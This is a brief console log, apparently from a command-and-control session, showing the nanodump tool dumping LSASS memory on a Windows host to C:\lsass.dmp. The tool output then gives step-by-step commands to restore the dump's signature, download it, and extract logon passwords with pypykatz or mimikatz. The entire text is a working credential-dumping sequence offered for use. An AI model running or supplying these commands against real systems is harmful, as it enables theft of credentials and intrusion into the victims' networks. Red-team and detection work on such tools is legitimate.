 default [fd7997db]> nanodump -- --fork --write "C:\lsass.dmp"
default [fd7997db]>
[i] [fd7997dbe8e4da959bb6fa8dbe43503a.5] run task bof: args [C:\Users\ \.config\malice
0 int:0 int:1 int:0 int:0 int:0 int:0 int:0 int:0 int:0 str: int:0 int:0 int:0 str: int:0] t
The minidump has an invalid signature, restore it running:
scripts/restore_signature lsass.dmp
Done, to download the dump run:
download C:\lsass.dmp
to get the secretz run:
python3 -m pypykatz lsa minidump lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
[*] [fd7997dbe8e4da959bb6fa8dbe43503a.5] task finish (1/1),